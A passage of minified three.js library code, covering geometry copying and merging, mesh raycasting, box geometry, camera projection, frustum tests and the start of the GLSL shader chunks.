0<c.length&&(e.data.groups=JSON.parse(JSON.stringify(c))),null!==(c=this.boundingSphere)&&(e.data.boundingSphere={center:c.center.toArray(),radius:c.radius}),e},clone:function(){return(new k).copy(this)},copy:function(e){for(o in this.index=null,this.attributes={},this.morphAttributes={},this.groups=[],this.boundingSphere=this.boundingBox=null,this.name=e.name,null!==(r=e.index)&&this.setIndex(r.clone()),r=e.attributes)this.setAttribute(o,r[o].clone());var t=e.morphAttributes;for(o in t){for(var n=[],i=t[o],r=0,a=i.length;r<a;r++)n.push(i[r].clone());this.morphAttributes[o]=n}this.morphTargetsRelative=e.morphTargetsRelative;var o=e.groups;for(r=0,a=o.length;r<a;r++)t=o[r],this.addGroup(t.start,t.count,t.materialIndex);return null!==(o=e.boundingBox)&&(this.boundingBox=o.clone()),null!==(o=e.boundingSphere)&&(this.boundingSphere=o.clone()),this.drawRange.start=e.drawRange.start,this.drawRange.count=e.drawRange.count,this.userData=e.userData,this},dispose:function(){this.dispatchEvent({type:"dispose"})}});var Yo=new Be,Xo=new l,Zo=new u,es=new Te,ts=new Te,ns=new Te,is=new Te,rs=new Te,as=new Te,os=new Te,ss=new Te,ls=new Te,cs=new Me,us=new Me,hs=new Me,ds=new Te,ps=new Te;P.prototype=Object.assign(Object.create(h.prototype),{constructor:P,isMesh:!0,copy:function(e){return h.prototype.copy.call(this,e),void 0!==e.morphTargetInfluences&&(this.morphTargetInfluences=e.morphTargetInfluences.slice()),void 0!==e.morphTargetDictionary&&(this.morphTargetDictionary=Object.assign({},e.morphTargetDictionary)),this},updateMorphTargets:function(){if((e=this.geometry).isBufferGeometry){var e=e.morphAttributes,t=Object.keys(e);if(0<t.length){var n=e[t[0]];if(void 0!==n)for(this.morphTargetInfluences=[],this.morphTargetDictionary={},e=0,t=n.length;e<t;e++){var i=n[e].name||String(e);this.morphTargetInfluences.push(0),this.morphTargetDictionary[i]=e}}}else void 0!==(e=e.morphTargets)&&0<e.length&&console.error("THREE.Mesh.updateMorphTargets() no longer supports THREE.Geometry. Use THREE.BufferGeometry instead.")},raycast:function(e,t){var n=this.geometry,i=this.material,r=this.matrixWorld;if(void 0!==i&&(null===n.boundingSphere&&n.computeBoundingSphere(),Zo.copy(n.boundingSphere),Zo.applyMatrix4(r),!1!==e.ray.intersectsSphere(Zo)&&(Yo.getInverse(r),Xo.copy(e.ray).applyMatrix4(Yo),null===n.boundingBox||!1!==Xo.intersectsBox(n.boundingBox))))if(n.isBufferGeometry){var a=n.index,r=n.attributes.position,o=n.morphAttributes.position,s=n.morphTargetsRelative,l=n.attributes.uv,c=n.attributes.uv2,u=n.groups,h=n.drawRange;if(null!==a)if(Array.isArray(i))for(var d=0,p=u.length;d<p;d++)for(var f=u[d],m=i[f.materialIndex],g=Math.max(f.start,h.start),v=n=Math.min(f.start+f.count,h.start+h.count);g<v;g+=3){var n=a.getX(g),y=a.getX(g+1),_=a.getX(g+2);(n=V(this,m,e,Xo,r,o,s,l,c,n,y,_))&&(n.faceIndex=Math.floor(g/3),n.face.materialIndex=f.materialIndex,t.push(n))}else for(d=g=Math.max(0,h.start),p=n=Math.min(a.count,h.start+h.count);d<p;d+=3)n=a.getX(d),y=a.getX(d+1),_=a.getX(d+2),(n=V(this,i,e,Xo,r,o,s,l,c,n,y,_))&&(n.faceIndex=Math.floor(d/3),t.push(n));else if(void 0!==r)if(Array.isArray(i))for(d=0,p=u.length;d<p;d++)for(m=i[(f=u[d]).materialIndex],g=Math.max(f.start,h.start),v=n=Math.min(f.start+f.count,h.start+h.count);g<v;g+=3)(n=V(this,m,e,Xo,r,o,s,l,c,n=g,y=g+1,_=g+2))&&(n.faceIndex=Math.floor(g/3),n.face.materialIndex=f.materialIndex,t.push(n));else for(d=g=Math.max(0,h.start),p=n=Math.min(r.count,h.start+h.count);d<p;d+=3)(n=V(this,i,e,Xo,r,o,s,l,c,n=d,y=d+1,_=d+2))&&(n.faceIndex=Math.floor(d/3),t.push(n))}else if(n.isGeometry)for(r=Array.isArray(i),o=n.vertices,s=n.faces,0<(n=n.faceVertexUvs[0]).length&&(a=n),h=0,d=s.length;h<d;h++)p=s[h],void 0!==(n=r?i[p.materialIndex]:i)&&(l=o[p.a],c=o[p.b],u=o[p.c],n=O(this,n,e,Xo,l,c,u,ds))&&(a&&a[h]&&(f=a[h],cs.copy(f[0]),us.copy(f[1]),hs.copy(f[2]),n.uv=b.getUV(ds,l,c,u,cs,us,hs,new Me)),n.face=p,n.faceIndex=h,t.push(n))},clone:function(){return new this.constructor(this.geometry,this.material).copy(this)}});var fs=0,ms=new Be,gs=new h,vs=new Te;D.prototype=Object.assign(Object.create(t.prototype),{constructor:D,isGeometry:!0,applyMatrix:function(e){for(var t=(new g).getNormalMatrix(e),n=0,i=this.vertices.length;n<i;n++)this.vertices[n].applyMatrix4(e);for(n=0,i=this.faces.length;n<i;n++){(e=this.faces[n]).normal.applyMatrix3(t).normalize();for(var r=0,a=e.vertexNormals.length;r<a;r++)e.vertexNormals[r].applyMatrix3(t).normalize()}return null!==this.boundingBox&&this.computeBoundingBox(),null!==this.boundingSphere&&this.computeBoundingSphere(),this.normalsNeedUpdate=this.verticesNeedUpdate=!0,this},rotateX:function(e){return ms.makeRotationX(e),this.applyMatrix(ms),this},rotateY:function(e){return ms.makeRotationY(e),this.applyMatrix(ms),this},rotateZ:function(e){return ms.makeRotationZ(e),this.applyMatrix(ms),this},translate:function(e,t,n){return ms.makeTranslation(e,t,n),this.applyMatrix(ms),this},scale:function(e,t,n){return ms.makeScale(e,t,n),this.applyMatrix(ms),this},lookAt:function(e){return gs.lookAt(e),gs.updateMatrix(),this.applyMatrix(gs.matrix),this},fromBufferGeometry:function(e){function t(e,t,n,i){var r=void 0===s?[]:[a.colors[e].clone(),a.colors[t].clone(),a.colors[n].clone()];i=new y(e,t,n,void 0===o?[]:[(new Te).fromArray(o,3*e),(new Te).fromArray(o,3*t),(new Te).fromArray(o,3*n)],r,i),a.faces.push(i),void 0!==l&&a.faceVertexUvs[0].push([(new Me).fromArray(l,2*e),(new Me).fromArray(l,2*t),(new Me).fromArray(l,2*n)]),void 0!==c&&a.faceVertexUvs[1].push([(new Me).fromArray(c,2*e),(new Me).fromArray(c,2*t),(new Me).fromArray(c,2*n)])}var a=this,n=null!==e.index?e.index.array:void 0,i=e.attributes;if(void 0===i.position)return console.error("THREE.Geometry.fromBufferGeometry(): Position attribute required for conversion."),this;var r=i.position.array,o=void 0!==i.normal?i.normal.array:void 0,s=void 0!==i.color?i.color.array:void 0,l=void 0!==i.uv?i.uv.array:void 0,c=void 0!==i.uv2?i.uv2.array:void 0;for(void 0!==c&&(this.faceVertexUvs[1]=[]),i=0;i<r.length;i+=3)a.vertices.push((new Te).fromArray(r,i)),void 0!==s&&a.colors.push((new p).fromArray(s,i));var u=e.groups;if(0<u.length)for(i=0;i<u.length;i++){var h=(r=u[i]).start,d=h;for(h+=r.count;d<h;d+=3)void 0!==n?t(n[d],n[d+1],n[d+2],r.materialIndex):t(d,d+1,d+2,r.materialIndex)}else if(void 0!==n)for(i=0;i<n.length;i+=3)t(n[i],n[i+1],n[i+2]);else for(i=0;i<r.length/3;i+=3)t(i,i+1,i+2);return this.computeFaceNormals(),null!==e.boundingBox&&(this.boundingBox=e.boundingBox.clone()),null!==e.boundingSphere&&(this.boundingSphere=e.boundingSphere.clone()),this},center:function(){return this.computeBoundingBox(),this.boundingBox.getCenter(vs).negate(),this.translate(vs.x,vs.y,vs.z),this},normalize:function(){this.computeBoundingSphere();var e=this.boundingSphere.center,t=0===(t=this.boundingSphere.radius)?1:1/t,n=new Be;return n.set(t,0,0,-t*e.x,0,t,0,-t*e.y,0,0,t,-t*e.z,0,0,0,1),this.applyMatrix(n),this},computeFaceNormals:function(){for(var e=new Te,t=new Te,n=0,i=this.faces.length;n<i;n++){var r=this.faces[n],a=this.vertices[r.a],o=this.vertices[r.b];e.subVectors(this.vertices[r.c],o),t.subVectors(a,o),e.cross(t),e.normalize(),r.normal.copy(e)}},computeVertexNormals:function(e){void 0===e&&(e=!0);var t=Array(this.vertices.length),n=0;for(a=this.vertices.length;n<a;n++)t[n]=new Te;if(e){var i=new Te,r=new Te;for(e=0,n=this.faces.length;e<n;e++){var a=this.faces[e],o=this.vertices[a.a],s=this.vertices[a.b],l=this.vertices[a.c];i.subVectors(l,s),r.subVectors(o,s),i.cross(r),t[a.a].add(i),t[a.b].add(i),t[a.c].add(i)}}else for(this.computeFaceNormals(),e=0,n=this.faces.length;e<n;e++)t[(a=this.faces[e]).a].add(a.normal),t[a.b].add(a.normal),t[a.c].add(a.normal);for(n=0,a=this.vertices.length;n<a;n++)t[n].normalize();for(e=0,n=this.faces.length;e<n;e++)3===(o=(a=this.faces[e]).vertexNormals).length?(o[0].copy(t[a.a]),o[1].copy(t[a.b]),o[2].copy(t[a.c])):(o[0]=t[a.a].clone(),o[1]=t[a.b].clone(),o[2]=t[a.c].clone());0<this.faces.length&&(this.normalsNeedUpdate=!0)},computeFlatVertexNormals:function(){this.computeFaceNormals();for(var e=0,t=this.faces.length;e<t;e++){var n=this.faces[e],i=n.vertexNormals;3===i.length?(i[0].copy(n.normal),i[1].copy(n.normal),i[2].copy(n.normal)):(i[0]=n.normal.clone(),i[1]=n.normal.clone(),i[2]=n.normal.clone())}0<this.faces.length&&(this.normalsNeedUpdate=!0)},computeMorphNormals:function(){var e=0;for(o=this.faces.length;e<o;e++){var t=this.faces[e];t.__originalFaceNormal?t.__originalFaceNormal.copy(t.normal):t.__originalFaceNormal=t.normal.clone(),t.__originalVertexNormals||(t.__originalVertexNormals=[]);for(var n=0,i=t.vertexNormals.length;n<i;n++)t.__originalVertexNormals[n]?t.__originalVertexNormals[n].copy(t.vertexNormals[n]):t.__originalVertexNormals[n]=t.vertexNormals[n].clone()}var r=new D;for(r.faces=this.faces,n=0,i=this.morphTargets.length;n<i;n++){if(!this.morphNormals[n]){this.morphNormals[n]={},this.morphNormals[n].faceNormals=[],this.morphNormals[n].vertexNormals=[];for(var t=this.morphNormals[n].faceNormals,a=this.morphNormals[n].vertexNormals,e=0,o=this.faces.length;e<o;e++){var s=new Te,l={a:new Te,b:new Te,c:new Te};t.push(s),a.push(l)}}for(a=this.morphNormals[n],r.vertices=this.morphTargets[n].vertices,r.computeFaceNormals(),r.computeVertexNormals(),e=0,o=this.faces.length;e<o;e++)t=this.faces[e],s=a.faceNormals[e],l=a.vertexNormals[e],s.copy(t.normal),l.a.copy(t.vertexNormals[0]),l.b.copy(t.vertexNormals[1]),l.c.copy(t.vertexNormals[2])}for(e=0,o=this.faces.length;e<o;e++)(t=this.faces[e]).normal=t.__originalFaceNormal,t.vertexNormals=t.__originalVertexNormals},computeBoundingBox:function(){null===this.boundingBox&&(this.boundingBox=new i),this.boundingBox.setFromPoints(this.vertices)},computeBoundingSphere:function(){null===this.boundingSphere&&(this.boundingSphere=new u),this.boundingSphere.setFromPoints(this.vertices)},merge:function(e,t,n){if(e&&e.isGeometry){var i,r=this.vertices.length,a=this.vertices,o=e.vertices,s=this.faces,l=e.faces,c=this.colors,u=e.colors;void 0===n&&(n=0),void 0!==t&&(i=(new g).getNormalMatrix(t));for(var h=0,d=o.length;h<d;h++){var p=o[h].clone();void 0!==t&&p.applyMatrix4(t),a.push(p)}for(h=0,d=u.length;h<d;h++)c.push(u[h].clone());for(h=0,d=l.length;h<d;h++){var f=(o=l[h]).vertexNormals,u=o.vertexColors;for((c=new y(o.a+r,o.b+r,o.c+r)).normal.copy(o.normal),void 0!==i&&c.normal.applyMatrix3(i).normalize(),t=0,a=f.length;t<a;t++)p=f[t].clone(),void 0!==i&&p.applyMatrix3(i).normalize(),c.vertexNormals.push(p);for(c.color.copy(o.color),t=0,a=u.length;t<a;t++)p=u[t],c.vertexColors.push(p.clone());c.materialIndex=o.materialIndex+n,s.push(c)}for(h=0,d=e.faceVertexUvs.length;h<d;h++)for(n=e.faceVertexUvs[h],void 0===this.faceVertexUvs[h]&&(this.faceVertexUvs[h]=[]),t=0,a=n.length;t<a;t++){for(r=[],s=0,l=(i=n[t]).length;s<l;s++)r.push(i[s].clone());this.faceVertexUvs[h].push(r)}}else console.error("THREE.Geometry.merge(): geometry not an instance of THREE.Geometry.",e)},mergeMesh:function(e){e&&e.isMesh?(e.matrixAutoUpdate&&e.updateMatrix(),this.merge(e.geometry,e.matrix)):console.error("THREE.Geometry.mergeMesh(): mesh not an instance of THREE.Mesh.",e)},mergeVertices:function(){for(var e={},t=[],n=[],i=Math.pow(10,4),r=0,a=this.vertices.length;r<a;r++){var o=this.vertices[r];void 0===e[o=Math.round(o.x*i)+"_"+Math.round(o.y*i)+"_"+Math.round(o.z*i)]?(e[o]=r,t.push(this.vertices[r]),n[r]=t.length-1):n[r]=n[e[o]]}for(e=[],r=0,a=this.faces.length;r<a;r++)for((i=this.faces[r]).a=n[i.a],i.b=n[i.b],i.c=n[i.c],i=[i.a,i.b,i.c],o=0;o<3;o++)if(i[o]===i[(o+1)%3]){e.push(r);break}for(r=e.length-1;0<=r;r--)for(i=e[r],this.faces.splice(i,1),n=0,a=this.faceVertexUvs.length;n<a;n++)this.faceVertexUvs[n].splice(i,1);return r=this.vertices.length-t.length,this.vertices=t,r},setFromPoints:function(e){this.vertices=[];for(var t=0,n=e.length;t<n;t++){var i=e[t];this.vertices.push(new Te(i.x,i.y,i.z||0))}return this},sortFacesByMaterialIndex:function(){for(var e=this.faces,t=e.length,n=0;n<t;n++)e[n]._id=n;e.sort(function(e,t){return e.materialIndex-t.materialIndex});var i,r,a=this.faceVertexUvs[0],o=this.faceVertexUvs[1];for(a&&a.length===t&&(i=[]),o&&o.length===t&&(r=[]),n=0;n<t;n++){var s=e[n]._id;i&&i.push(a[s]),r&&r.push(o[s])}i&&(this.faceVertexUvs[0]=i),r&&(this.faceVertexUvs[1]=r)},toJSON:function(){function e(e,t,n){return n?e|1<<t:e&~(1<<t)}function t(e){var t=e.x.toString()+e.y.toString()+e.z.toString();return void 0!==l[t]||(l[t]=s.length/3,s.push(e.x,e.y,e.z)),l[t]}function n(e){var t=e.r.toString()+e.g.toString()+e.b.toString();return void 0!==u[t]||(u[t]=c.length,c.push(e.getHex())),u[t]}function i(e){var t=e.x.toString()+e.y.toString();return void 0!==d[t]||(d[t]=h.length/2,h.push(e.x,e.y)),d[t]}var r={metadata:{version:4.5,type:"Geometry",generator:"Geometry.toJSON"}};if(r.uuid=this.uuid,r.type=this.type,""!==this.name&&(r.name=this.name),void 0!==this.parameters){var a=this.parameters;for(p in a)void 0!==a[p]&&(r[p]=a[p]);return r}for(a=[],p=0;p<this.vertices.length;p++){var o=this.vertices[p];a.push(o.x,o.y,o.z)}for(var o=[],s=[],l={},c=[],u={},h=[],d={},p=0;p<this.faces.length;p++){var f,m=this.faces[p],g=void 0!==this.faceVertexUvs[0][p],v=0<m.normal.length(),y=0<m.vertexNormals.length,_=1!==m.color.r||1!==m.color.g||1!==m.color.b,b=0<m.vertexColors.length;f=e(2,3,g),f=e(f,4,v),f=e(f,5,y),f=e(f,6,_),f=e(f,7,b),o.push(f),o.push(m.a,m.b,m.c),o.push(m.materialIndex),g&&(g=this.faceVertexUvs[0][p],o.push(i(g[0]),i(g[1]),i(g[2]))),v&&o.push(t(m.normal)),y&&(v=m.vertexNormals,o.push(t(v[0]),t(v[1]),t(v[2]))),_&&o.push(n(m.color)),b&&(m=m.vertexColors,o.push(n(m[0]),n(m[1]),n(m[2])))}return r.data={},r.data.vertices=a,r.data.normals=s,0<c.length&&(r.data.colors=c),0<h.length&&(r.data.uvs=[h]),r.data.faces=o,r},clone:function(){return(new D).copy(this)},copy:function(e){var t;this.vertices=[],this.colors=[],this.faces=[],this.faceVertexUvs=[[]],this.morphTargets=[],this.morphNormals=[],this.skinWeights=[],this.skinIndices=[],this.lineDistances=[],this.boundingSphere=this.boundingBox=null,this.name=e.name;for(var n=e.vertices,i=0,r=n.length;i<r;i++)this.vertices.push(n[i].clone());for(i=0,r=(n=e.colors).length;i<r;i++)this.colors.push(n[i].clone());for(i=0,r=(n=e.faces).length;i<r;i++)this.faces.push(n[i].clone());for(i=0,r=e.faceVertexUvs.length;i<r;i++){var a=e.faceVertexUvs[i];for(void 0===this.faceVertexUvs[i]&&(this.faceVertexUvs[i]=[]),n=0,t=a.length;n<t;n++){for(var o=a[n],s=[],l=0,c=o.length;l<c;l++)s.push(o[l].clone());this.faceVertexUvs[i].push(s)}}for(i=0,r=(l=e.morphTargets).length;i<r;i++){if((c={}).name=l[i].name,void 0!==l[i].vertices)for(c.vertices=[],n=0,t=l[i].vertices.length;n<t;n++)c.vertices.push(l[i].vertices[n].clone());if(void 0!==l[i].normals)for(c.normals=[],n=0,t=l[i].normals.length;n<t;n++)c.normals.push(l[i].normals[n].clone());this.morphTargets.push(c)}for(i=0,r=(l=e.morphNormals).length;i<r;i++){if(c={},void 0!==l[i].vertexNormals)for(c.vertexNormals=[],n=0,t=l[i].vertexNormals.length;n<t;n++)a=l[i].vertexNormals[n],(o={}).a=a.a.clone(),o.b=a.b.clone(),o.c=a.c.clone(),c.vertexNormals.push(o);if(void 0!==l[i].faceNormals)for(c.faceNormals=[],n=0,t=l[i].faceNormals.length;n<t;n++)c.faceNormals.push(l[i].faceNormals[n].clone());this.morphNormals.push(c)}for(i=0,r=(n=e.skinWeights).length;i<r;i++)this.skinWeights.push(n[i].clone());for(i=0,r=(n=e.skinIndices).length;i<r;i++)this.skinIndices.push(n[i].clone());for(i=0,r=(n=e.lineDistances).length;i<r;i++)this.lineDistances.push(n[i]);return null!==(i=e.boundingBox)&&(this.boundingBox=i.clone()),null!==(i=e.boundingSphere)&&(this.boundingSphere=i.clone()),this.elementsNeedUpdate=e.elementsNeedUpdate,this.verticesNeedUpdate=e.verticesNeedUpdate,this.uvsNeedUpdate=e.uvsNeedUpdate,this.normalsNeedUpdate=e.normalsNeedUpdate,this.colorsNeedUpdate=e.colorsNeedUpdate,this.lineDistancesNeedUpdate=e.lineDistancesNeedUpdate,this.groupsNeedUpdate=e.groupsNeedUpdate,this},dispose:function(){this.dispatchEvent({type:"dispose"})}});var ys,_s,bs=((_s=D)&&(Ms.__proto__=_s),(Ms.prototype=Object.create(_s&&_s.prototype)).constructor=Ms),xs=((ys=k)&&(Es.__proto__=ys),(Es.prototype=Object.create(ys&&ys.prototype)).constructor=Es),ws={clone:Ae,merge:H};function Es(e,t,n,i,r,a){function o(e,t,n,i,r,a,o,s,l,c,u){var h=a/l,d=o/c,p=a/2,f=o/2,m=s/2;o=l+1;for(var g=c+1,v=a=0,y=new Te,_=0;_<g;_++)for(var b=_*d-f,x=0;x<o;x++)y[e]=(x*h-p)*i,y[t]=b*r,y[n]=m,M.push(y.x,y.y,y.z),y[e]=0,y[t]=0,y[n]=0<s?1:-1,T.push(y.x,y.y,y.z),S.push(x/l),S.push(1-_/c),a+=1;for(_=0;_<c;_++)for(x=0;x<l;x++)e=B+x+o*(_+1),t=B+(x+1)+o*(_+1),n=B+(x+1)+o*_,E.push(B+x+o*_,e,n),E.push(e,t,n),v+=6;w.addGroup(U,v,u),U+=v,B+=a}ys.call(this),this.type="BoxBufferGeometry",this.parameters={width:e,height:t,depth:n,widthSegments:i,heightSegments:r,depthSegments:a};var w=this;e=e||1,t=t||1,n=n||1,i=Math.floor(i)||1,r=Math.floor(r)||1,a=Math.floor(a)||1;var E=[],M=[],T=[],S=[],B=0,U=0;o("z","y","x",-1,-1,n,t,e,a,r,0),o("z","y","x",1,-1,n,t,-e,a,r,1),o("x","z","y",1,1,e,n,t,i,a,2),o("x","z","y",1,-1,e,n,-t,i,a,3),o("x","y","z",1,-1,e,t,n,i,r,4),o("x","y","z",-1,-1,e,t,-n,i,r,5),this.setIndex(E),this.setAttribute("position",new R(M,3)),this.setAttribute("normal",new R(T,3)),this.setAttribute("uv",new R(S,2))}function Ms(e,t,n,i,r,a){_s.call(this),this.type="BoxGeometry",this.parameters={width:e,height:t,depth:n,widthSegments:i,heightSegments:r,depthSegments:a},this.fromBufferGeometry(new xs(e,t,n,i,r,a)),this.mergeVertices()}((N.prototype=Object.create(_.prototype)).constructor=N).prototype.isShaderMaterial=!0,N.prototype.copy=function(e){return _.prototype.copy.call(this,e),this.fragmentShader=e.fragmentShader,this.vertexShader=e.vertexShader,this.uniforms=Ae(e.uniforms),this.defines=Object.assign({},e.defines),this.wireframe=e.wireframe,this.wireframeLinewidth=e.wireframeLinewidth,this.lights=e.lights,this.clipping=e.clipping,this.skinning=e.skinning,this.morphTargets=e.morphTargets,this.morphNormals=e.morphNormals,this.extensions=e.extensions,this},N.prototype.toJSON=function(e){var t,n,i=_.prototype.toJSON.call(this,e);for(t in i.uniforms={},this.uniforms){var r=this.uniforms[t].value;i.uniforms[t]=r&&r.isTexture?{type:"t",value:r.toJSON(e).uuid}:r&&r.isColor?{type:"c",value:r.getHex()}:r&&r.isVector2?{type:"v2",value:r.toArray()}:r&&r.isVector3?{type:"v3",value:r.toArray()}:r&&r.isVector4?{type:"v4",value:r.toArray()}:r&&r.isMatrix3?{type:"m3",value:r.toArray()}:r&&r.isMatrix4?{type:"m4",value:r.toArray()}:{value:r}}for(n in 0<Object.keys(this.defines).length&&(i.defines=this.defines),i.vertexShader=this.vertexShader,i.fragmentShader=this.fragmentShader,e={},this.extensions)!0===this.extensions[n]&&(e[n]=!0);return 0<Object.keys(e).length&&(i.extensions=e),i},Q.prototype=Object.assign(Object.create(h.prototype),{constructor:Q,isCamera:!0,copy:function(e,t){return h.prototype.copy.call(this,e,t),this.matrixWorldInverse.copy(e.matrixWorldInverse),this.projectionMatrix.copy(e.projectionMatrix),this.projectionMatrixInverse.copy(e.projectionMatrixInverse),this},getWorldDirection:function(e){void 0===e&&(console.warn("THREE.Camera: .getWorldDirection() target is now required"),e=new Te),this.updateMatrixWorld(!0);var t=this.matrixWorld.elements;return e.set(-t[8],-t[9],-t[10]).normalize()},updateMatrixWorld:function(e){h.prototype.updateMatrixWorld.call(this,e),this.matrixWorldInverse.getInverse(this.matrixWorld)},clone:function(){return(new this.constructor).copy(this)}}),z.prototype=Object.assign(Object.create(Q.prototype),{constructor:z,isPerspectiveCamera:!0,copy:function(e,t){return Q.prototype.copy.call(this,e,t),this.fov=e.fov,this.zoom=e.zoom,this.near=e.near,this.far=e.far,this.focus=e.focus,this.aspect=e.aspect,this.view=null===e.view?null:Object.assign({},e.view),this.filmGauge=e.filmGauge,this.filmOffset=e.filmOffset,this},setFocalLength:function(e){e=.5*this.getFilmHeight()/e,this.fov=2*Aa.RAD2DEG*Math.atan(e),this.updateProjectionMatrix()},getFocalLength:function(){var e=Math.tan(.5*Aa.DEG2RAD*this.fov);return.5*this.getFilmHeight()/e},getEffectiveFOV:function(){return 2*Aa.RAD2DEG*Math.atan(Math.tan(.5*Aa.DEG2RAD*this.fov)/this.zoom)},getFilmWidth:function(){return this.filmGauge*Math.min(this.aspect,1)},getFilmHeight:function(){return this.filmGauge/Math.max(this.aspect,1)},setViewOffset:function(e,t,n,i,r,a){this.aspect=e/t,null===this.view&&(this.view={enabled:!0,fullWidth:1,fullHeight:1,offsetX:0,offsetY:0,width:1,height:1}),this.view.enabled=!0,this.view.fullWidth=e,this.view.fullHeight=t,this.view.offsetX=n,this.view.offsetY=i,this.view.width=r,this.view.height=a,this.updateProjectionMatrix()},clearViewOffset:function(){null!==this.view&&(this.view.enabled=!1),this.updateProjectionMatrix()},updateProjectionMatrix:function(){var e,t,n=this.near,i=n*Math.tan(.5*Aa.DEG2RAD*this.fov)/this.zoom,r=2*i,a=this.aspect*r,o=-.5*a,s=this.view;null!==this.view&&this.view.enabled&&(e=s.fullWidth,t=s.fullHeight,o+=s.offsetX*a/e,i-=s.offsetY*r/t,a*=s.width/e,r*=s.height/t),0!==(s=this.filmOffset)&&(o+=n*s/this.getFilmWidth()),this.projectionMatrix.makePerspective(o,o+a,i,i-r,n,this.far),this.projectionMatrixInverse.getInverse(this.projectionMatrix)},toJSON:function(e){return(e=h.prototype.toJSON.call(this,e)).object.fov=this.fov,e.object.zoom=this.zoom,e.object.near=this.near,e.object.far=this.far,e.object.focus=this.focus,e.object.aspect=this.aspect,null!==this.view&&(e.object.view=Object.assign({},this.view)),e.object.filmGauge=this.filmGauge,e.object.filmOffset=this.filmOffset,e}}),(G.prototype=Object.create(h.prototype)).constructor=G,((j.prototype=Object.create(S.prototype)).constructor=j).prototype.isWebGLRenderTargetCube=!0,j.prototype.fromEquirectangularTexture=function(e,t){this.texture.type=t.type,this.texture.format=t.format,this.texture.encoding=t.encoding;var n=new Ue,i=new N({type:"CubemapFromEquirect",uniforms:Ae({tEquirect:{value:null}}),vertexShader:"varying vec3 vWorldDirection;\nvec3 transformDirection( in vec3 dir, in mat4 matrix ) {\n\treturn normalize( ( matrix * vec4( dir, 0.0 ) ).xyz );\n}\nvoid main() {\n\tvWorldDirection = transformDirection( position, modelMatrix );\n\t#include <begin_vertex>\n\t#include <project_vertex>\n}",fragmentShader:"uniform sampler2D tEquirect;\nvarying vec3 vWorldDirection;\n#define RECIPROCAL_PI 0.31830988618\n#define RECIPROCAL_PI2 0.15915494\nvoid main() {\n\tvec3 direction = normalize( vWorldDirection );\n\tvec2 sampleUV;\n\tsampleUV.y = asin( clamp( direction.y, - 1.0, 1.0 ) ) * RECIPROCAL_PI + 0.5;\n\tsampleUV.x = atan( direction.z, direction.x ) * RECIPROCAL_PI2 + 0.5;\n\tgl_FragColor = texture2D( tEquirect, sampleUV );\n}",side:1,blending:0});return i.uniforms.tEquirect.value=t,t=new P(new xs(5,5,5),i),n.add(t),(i=new G(1,10,1)).renderTarget=this,i.renderTarget.texture.name="CubeCameraTexture",i.update(e,n),t.geometry.dispose(),t.material.dispose(),this},((Ce.prototype=Object.create(d.prototype)).constructor=Ce).prototype.isDataTexture=!0;var Ts=new u,Ss=new Te;Object.assign(Re.prototype,{set:function(e,t,n,i,r,a){var o=this.planes;return o[0].copy(e),o[1].copy(t),o[2].copy(n),o[3].copy(i),o[4].copy(r),o[5].copy(a),this},clone:function(){return(new this.constructor).copy(this)},copy:function(e){for(var t=this.planes,n=0;n<6;n++)t[n].copy(e.planes[n]);return this},setFromMatrix:function(e){var t=this.planes;e=(g=e.elements)[0];var n=g[1],i=g[2],r=g[3],a=g[4],o=g[5],s=g[6],l=g[7],c=g[8],u=g[9],h=g[10],d=g[11],p=g[12],f=g[13],m=g[14],g=g[15];return t[0].setComponents(r-e,l-a,d-c,g-p).normalize(),t[1].setComponents(r+e,l+a,d+c,g+p).normalize(),t[2].setComponents(r+n,l+o,d+u,g+f).normalize(),t[3].setComponents(r-n,l-o,d-u,g-f).normalize(),t[4].setComponents(r-i,l-s,d-h,g-m).normalize(),t[5].setComponents(r+i,l+s,d+h,g+m).normalize(),this},intersectsObject:function(e){var t=e.geometry;return null===t.boundingSphere&&t.computeBoundingSphere(),Ts.copy(t.boundingSphere).applyMatrix4(e.matrixWorld),this.intersectsSphere(Ts)},intersectsSprite:function(e){return Ts.center.set(0,0,0),Ts.radius=.7071067811865476,Ts.applyMatrix4(e.matrixWorld),this.intersectsSphere(Ts)},intersectsSphere:function(e){var t=this.planes,n=e.center;e=-e.radius;for(var i=0;i<6;i++)if(t[i].distanceToPoint(n)<e)return!1;return!0},intersectsBox:function(e){for(var t=this.planes,n=0;n<6;n++){var i=t[n];if(Ss.x=(0<i.normal.x?e.max:e.min).x,Ss.y=(0<i.normal.y?e.max:e.min).y,Ss.z=(0<i.normal.z?e.max:e.min).z,i.distanceToPoint(Ss)<0)return!1}return!0},containsPoint:function(e){for(var t=this.planes,n=0;n<6;n++)if(t[n].distanceToPoint(e)<0)return!1;return!0}});var Bs={alphamap_fragment:"#ifdef USE_ALPHAMAP\n\tdiffuseColor.a *= texture2D( alphaMap, vUv ).g;\n#endif",alphamap_pars_fragment:"#ifdef USE_ALPHAMAP\n\tuniform sampler2D alphaMap;\n#endif",alphatest_fragment:"#ifdef ALPHATEST\n\tif ( diffuseColor.a < ALPHATEST ) discard;\n#endif",aomap_fragment:"#ifdef USE_AOMAP\n\tfloat ambientOcclusion = ( texture2D( aoMap, vUv2 ).r - 1.0 ) * aoMapIntensity + 1.0;\n\treflectedLight.indirectDiffuse *= ambientOcclusion;\n\t#if defined( USE_ENVMAP ) && defined( STANDARD )\n\t\tfloat dotNV = saturate( dot( geometry.normal, geometry.viewDir ) );\n\t\treflectedLight.indirectSpecular *= computeSpecularOcclusion( dotNV, ambientOcclusion, material.specularRoughness );\n\t#endif\n#endif",aomap_pars_fragment:"#ifdef USE_AOMAP\n\tuniform sampler2D aoMap;\n\tuniform float aoMapIntensity;\n#endif",begin_vertex:"vec3 transformed = vec3( position );",beginnormal_vertex:"vec3 objectNormal = vec3( normal );\n#ifdef USE_TANGENT\n\tvec3 objectTangent = vec3( tangent.xyz );\n#endif",bsdfs:"vec2 integrateSpecularBRDF( const in float dotNV, const in float roughness ) {\n\tconst vec4 c0 = vec4( - 1, - 0.0275, - 0.572, 0.022 );\n\tconst vec4 c1 = vec4( 1, 0.0425, 1.04, - 0.04 );\n\tvec4 r = roughness * c0 + c1;\n\tfloat a004 = min( r.x * r.x, exp2( - 9.28 * dotNV ) ) * r.x + r.y;\n\treturn vec2( -1.04, 1.04 ) * a004 + r.zw;\n}\nfloat punctualLightIntensityToIrradianceFactor( const in float lightDistance, const in float cutoffDistance, const in float decayExponent ) {\n#if defined ( PHYSICALLY_CORRECT_LIGHTS )\n\tfloat distanceFalloff = 1.0 / max( pow( lightDistance, decayExponent ), 0.01 );\n\tif( cutoffDistance > 0.0 ) {\n\t\tdistanceFalloff *= pow2( saturate( 1.0 - pow4( lightDistance / cutoffDistance ) ) );\n\t}\n\treturn 